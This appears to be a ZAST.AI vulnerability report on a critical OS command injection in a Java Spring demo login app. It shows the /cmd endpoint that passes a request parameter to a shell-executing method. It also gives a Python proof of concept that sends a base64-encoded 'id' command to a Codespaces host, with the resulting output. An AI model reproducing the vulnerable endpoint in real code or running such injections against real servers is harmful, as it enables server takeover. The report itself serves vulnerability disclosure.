 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Command Injection
ID: 441242c40980217120f8956dac5b30df6e9d239aadea71f9244f2faf... Status: Paid
CWE-ID: cwe-78 Category: Command Injection
Severity: Critical Exploitability: POC Confirmed
Description:
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an
application, and typically fully compromise the application and its data. Often, an attacker can leverage an OS command injection vulnerability to compromise other
parts of the hosting infrastructure, and exploit trust relationships to pivot the attack to other systems within the organization.
Taint Sink:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/internal/Sink.java
Sink Method String cmd(String shell)
message new String(...)
Java
24: BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
25: StringBuilder output = new StringBuilder();
26: while (true) {
27: String line = reader.readLine();
28: if (line != null) {
29: output.append(line).append("\n");
30: } else {
31: int exitCode = process.waitFor();
32: return "Command output:\n" + output.toString() + "\nExit code: " + exitCode;
33: }
34: }
35: }
36:
37:
Taint Source:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java
Source Method String cmd(String shell)
message shell : String
Java
// src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java#L19-L24
19: @GetMapping({"/cmd"})
20: @ResponseBody
21: public String cmd(@RequestParam String shell) throws IOException, InterruptedException {
22: return Sink.cmd(shell);
23: }
24: }
25:
Proof Of Concept:
Python
1 import requests
2 import base64
3 url = 'https://probable-space-adventure-g4559445jxghv5gv-8080.app.github.dev/cmd'
4 command = '/usr/bin/id'
5 encoded_command = base64.b64encode(command.encode()).decode()
6 params = {'shell': encoded_command}
7 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-
8 response = requests.get(url, params=params, verify=False, headers=headers)
9 print('Response Text:', response.text)
10 print('Response Status Code:', response.status_code)
The executed result:
1 Response Text: Command output:
2 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),
3
4 Exit code: 0
5 Response Status Code: 200
6